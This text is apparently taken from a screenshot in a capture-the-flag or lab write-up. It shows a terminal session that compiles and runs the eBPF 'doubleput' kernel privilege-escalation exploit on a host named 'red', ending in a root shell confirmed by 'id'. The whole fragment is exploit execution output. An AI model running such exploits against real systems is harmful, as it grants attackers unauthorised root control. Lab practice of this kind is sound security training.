 SHayslett@red:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./compile.sh
doubleput.c: In function ‘make_setuid’:
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
SHayslett@red:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./
compile.sh  doubleput   hello       suidhelper
SHayslett@red:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@red:/tmp/39772/ebpf_mapfd_doubleput_exploit# id
uid=0(root) gid=0(root) groups=0(root),1005(SHayslett)
Firefox
Search the web